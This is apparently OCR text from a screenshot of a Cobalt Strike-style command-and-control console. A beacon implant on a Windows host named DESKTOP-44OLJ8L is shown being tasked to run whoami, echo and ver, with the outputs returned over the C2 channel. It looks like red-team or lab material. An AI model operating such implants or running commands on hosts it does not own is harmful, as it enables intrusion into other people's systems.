 183.48.88.237 192.168.111.192 https admin DESKTOP-44OLJ8L Ver: 10.0 svchost.exe 2184 x64 4s
Event Log X Listeners X Beacon 192.168.111.192@3576 X
[+] received output:
Microsoft Windows [版本 10.0.18363.418]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-44olj8l\admin
beacon> shell echo scareing
[*] Tasked beacon to run: echo scareing
[+] host called home, sent: 44 bytes
[+] received output:
scareing
beacon> shell ver
[*] Tasked beacon to run: ver
[+] host called home, sent: 34 bytes
[+] received output:
Microsoft Windows [版本 10.0.18363.418]
[DESKTOP-44OLJ8L] admin/3576 (x64) Ver: 6.3 (last:30ms )
beacon>